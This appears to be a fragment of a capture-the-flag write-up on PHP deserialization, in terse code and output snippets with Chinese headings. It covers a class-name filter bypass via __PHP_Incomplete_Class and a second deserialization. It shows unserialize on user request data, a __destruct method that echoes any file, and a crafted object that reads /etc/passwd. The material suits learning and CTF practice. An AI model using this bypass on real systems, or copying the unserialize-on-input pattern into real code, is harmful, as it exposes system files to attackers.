 $res = unserialize($_REQUEST['ctfer']);
__PHP_Incomplete_Class Object
(
    [obj] => MyClass Object
        (
            [name] => /etc/passwd
        )
)
序列化
preg_match('/MyClass/i', serialize($res))
O:22:"__PHP_Incomplete_Class":0:{}
__PHP_Incomplete_Class Object
(
)
二次反序列化+类名过滤
public function __destruct() {
    if ($this->name) echo file_get_contents($this->name);
}
throw new Exception("Error: Class 'MyClass' found");